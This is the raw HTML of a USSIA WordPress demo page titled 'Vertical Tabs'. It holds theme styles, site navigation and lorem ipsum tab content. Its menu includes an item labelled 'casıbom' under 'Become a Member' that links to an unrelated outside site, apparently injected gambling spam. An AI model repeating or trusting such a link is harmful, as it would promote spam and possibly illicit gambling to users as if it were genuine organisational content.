.ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_socials_1 .w-socials-list{margin:-0em}.ush_socials_1 .w-socials-item{padding:0em}.ush_hwrapper_1{margin-top:10px!important;margin-bottom:10px!important}.ush_menu_1{font-size:1.2rem!important}</style>
		<style id="us-design-options-css">.us_custom_a832860b{font-family:var(--font-h1)!important;font-size:5rem!important}.us_custom_e11ab399{padding-bottom:0px!important}.us_custom_c96a8a09{font-size:1.5rem!important}.us_custom_49f317a8{font-size:22px!important}.us_custom_ebdc6152{text-align:center!important}@media (max-width:600px){.us_custom_ebdc6152{width:100%!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://ussia.or.ug/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ussia.or.ug/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-3856 page-child parent-pageid-2520 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.17.4 us-core_8.17.4 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-text ush_text_2 nowrap"><a href="https://new.ussia.or.ug/become-a-member/" class="w-text-h"><span class="w-text-value">Become a member</span></a></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Link" class="w-image-h"><img width="171" height="171" src="https://ussia.or.ug/wp-content/uploads/2023/08/ussia-log.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://ussia.or.ug/wp-content/uploads/2023/08/ussia-log.png 171w, https://ussia.or.ug/wp-content/uploads/2023/08/ussia-log-150x150.png 150w" sizes="(max-width: 171px) 100vw, 171px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-vwrapper hidden_for_tablets hidden_for_mobiles ush_vwrapper_1 align_right valign_middle"><div class="w-hwrapper hide-for-sticky hidden_for_tablets hidden_for_mobiles ush_hwrapper_1 align_right valign_middle"><div class="w-text ush_text_1 nowrap icon_atleft"><span url class="w-text-h"><i class="fas fa-map"></i><span class="w-text-value">USSIA BUILDING, UMA Show Grounds, Nakawa</span></span></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="tel:+256414574527" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">+256414574527</span></a></div><div class="w-socials ush_socials_1 color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/ussiaofficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item twitter"><a target="_blank" rel="nofollow" href="https://twitter.com/USSIAssociation" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-twitter"></i></a></div><div class="w-socials-item linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/uganda-small-scale-industries-association/" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCF4uqIl_ds9B2qjXzslp93g" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/ussia_association/" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div><div class="w-hwrapper hidden_for_tablets hidden_for_mobiles ush_hwrapper_2 align_right valign_top"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-7957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7957"><a class="w-nav-anchor level_1" href="https://ussia.or.ug/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8066"><a class="w-nav-anchor level_1" href="https://ussia.or.ug/pages/services/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-8146"><a class="w-nav-anchor level_2" href="https://ussia.or.ug/become-a-member/"><span class="w-nav-title">Become a Member</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-50444" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-50444"><a class="w-nav-anchor level_3" href="http://tidespoint.com/"><span class="w-nav-title">casıbom</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-8076" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8076"><a class="w-nav-anchor level_1" href="https://ussia.or.ug/pages/projects/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11255" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-11255"><a class="w-nav-anchor level_1" href="https://ussia.or.ug/news-and-events-2/"><span class="w-nav-title">News and Events</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7962" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7962"><a class="w-nav-anchor level_1" href="https://shop.ussia.or.ug/"><span class="w-nav-title">Shop</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8090"><a class="w-nav-anchor level_1" href="https://ussia.or.ug/pages/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><a class="w-btn us-btn-style_4 ush_btn_1" href="https://formlink.mwater.co/#/ede2c610bf2f42928dcfbecf8e9a2a64/d8f931e9689d47ddac4d0536a497fda9?branding=mwater"><span class="w-btn-label">Membership Application</span></a></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row us_custom_e11ab399 height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title align_center entry-title color_link_inherit">Vertical Tabs</h1></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_default switch_click has_scrolling"><div class="w-tabs-list items_3 align_none" style="font-family:var(--font-h1);"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-o9e9" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-j77e" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-p8e9" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="o9e9"><button class="w-tabs-section-header active" aria-controls="content-o9e9" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-o9e9"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="j77e"><button class="w-tabs-section-header" aria-controls="content-j77e" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-j77e"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="p8e9"><button class="w-tabs-section-header" aria-controls="content-p8e9" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-p8e9"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
</div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-tabs layout_ver navwidth_auto navpos_left style_simple switch_click has_scrolling" style="--sections-title-size:max( 1.5rem, 1.5vw )"><div class="w-tabs-list items_3 align_none" style="font-family:Palatino Linotype, Book Antiqua, Palatino, serif;font-weight:700;line-height:1.5;"><div class="w-tabs-list-h"><button class="w-tabs-item active" aria-controls="content-mfce" aria-expanded="false"><span class="w-tabs-item-title">First Tab</span></button><button class="w-tabs-item" aria-controls="content-rfc8" aria-expanded="false"><span class="w-tabs-item-title">Second Tab</span></button><button class="w-tabs-item" aria-controls="content-j194" aria-expanded="false"><span class="w-tabs-item-title">Third Tab</span></button></div></div><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section active" id="mfce"><button class="w-tabs-section-header active" aria-controls="content-mfce" aria-expanded="true"><div class="w-tabs-section-title">First Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-mfce"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Add any content elements here</h3>
<p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus.</p>
</div></div></div></div></div><div class="w-tabs-section" id="rfc8"><button class="w-tabs-section-header" aria-controls="content-rfc8" aria-expanded="false"><div class="w-tabs-section-title">Second Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-rfc8"><div class="w-tabs-section-content-h i-cf"><div class="g-cols wpb_row via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi justo.</p>
</div></div></div></div></div><div class="w-separator size_medium with_line width_default thick_2 style_dotted color_border align_center"><div class="w-separator-h"></div></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_heading align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="120">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_primary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="340">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-counter us_custom_a832860b color_secondary align_center has_font_size" data-duration="2"><div class="w-counter-value"><span class="w-counter-value-part type_text" data-final=""></span><span class="w-counter-value-part type_number" data-final="560">0</span><span class="w-counter-value-part type_text" data-final=""></span></div><h6 class="w-counter-title">Things happened</h6></div></div></div></div></div></div></div><div class="w-tabs-section" id="j194"><button class="w-tabs-section-header" aria-controls="content-j194" aria-expanded="false"><div class="w-tabs-section-title">Third Tab</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-j194"><div class="w-tabs-section-content-h i-cf"><div class="wpb_text_column"><div class="wpb_wrapper"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, sem quis lacinia faucibus, orci ipsum gravida tortor, vel interdum mi sapien ut justo. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nulla varius consequat magna, id molestie ipsum volutpat quis. Suspendisse consectetur fringilla suctus. Pellentesque ipsum erat, facilisis ut venenatis eu, sodales vel dolor.</p>
